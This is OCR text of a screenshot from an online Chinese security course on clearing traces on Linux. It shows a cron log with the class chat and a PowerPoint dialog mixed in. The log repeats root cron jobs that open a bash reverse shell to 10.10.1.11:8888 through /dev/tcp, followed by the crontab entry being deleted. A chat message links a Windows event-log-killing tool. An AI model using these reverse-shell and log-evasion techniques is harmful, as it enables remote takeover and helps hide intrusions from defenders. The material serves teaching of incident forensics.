 上课中 00:32:25
网络安全
bilibili
Linux痕迹清除
放大镜
100%
腾讯课堂
合天网安实验室
05
定时任务日志
/var/log/cron：记录了系统定时任务相关的日志
[root@centos log]# tail -n 30 cron
Jul 31 08:40:01 centos CROND[19317]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888; sh --noprofile -i)
Jul 31 08:41:01 centos CROND[19373]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888; sh --noprofile -i)
Jul 31 08:42:01 centos CROND[19430]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888; sh --noprofile -i)
Jul 31 08:43:01 centos CROND[19486]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888; sh --noprofile -i)
Jul 31 08:44:01 centos CROND[19542]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888; sh --noprofile -i)
Jul 31 08:45:01 centos CROND[19634]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888; sh --noprofile -i)
Jul 31 08:46:01 centos CROND[19692]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i)
Jul 31 08:47:01 centos CROND[19755]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i)
Jul 31 08:48:01 centos CROND[19820]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i)
Jul 31 08:49:01 centos CROND[19909]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i)
Jul 31 08:50:02 centos CROND[19970]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i)
Jul 31 08:51:01 centos CROND[20033]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i)
Jul 31 08:52:01 centos CROND[20095]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i)
Jul 31 08:53:01 centos CROND[20159]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i)
Jul 31 08:54:01 centos CROND[20216]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i)
Jul 31 08:55:01 centos CROND[20274]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i)
Jul 31 08:56:01 centos CROND[20355]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i)
Jul 31 08:56:33 centos crontab[20387]: (user) LIST (user)
Jul 31 08:56:39 centos crontab[20394]: (root) LIST (root)
Jul 31 08:56:41 centos crontab[20397]: (root) DELETE (root)
Jul 31 08:56:43 centos crontab[20399]: (root) LIST (root)
Jul 31 09:01:01 centos CROND[20623]: (root) CMD (run-parts /etc/cron.hourly)
Jul 31 09:01:01 centos run-parts(/etc/cron.hourly)[20623]: starting 0anacron
Jul 31 09:01:01 centos run-parts(/etc/cron.hourly)[20632]: finished 0anacron
Jul 31 10:01:01 centos CROND[23661]: (root) CMD (run-parts /etc/cron.hourly)
Jul 31 10:01:01 centos run-parts(/etc/cron.hourly)[23661]: starting 0anacron
Jul 31 10:01:01 centos run-parts(/etc/cron.hourly)[23670]: finished 0anacron
Jul 31 11:01:01 centos CROND[26691]: (root) CMD (run-parts /etc/cron.hourly)
Jul 31 11:01:01 centos run-parts(/etc/cron.hourly)[26691]: starting 0anacron
Jul 31 11:01:01 centos run-parts(/etc/cron.hourly)[26700]: finished 0anacron
Microsoft PowerPoint
是否保留墨迹注释?
保留(K)
放弃(D)
讨论区
成员(15)
老师 明玥
1
高先志
1
任泽登
1
老师 今天二一瘦了吗
https://github.com/hlldz/Invoke-Phant0m
发送
资源监控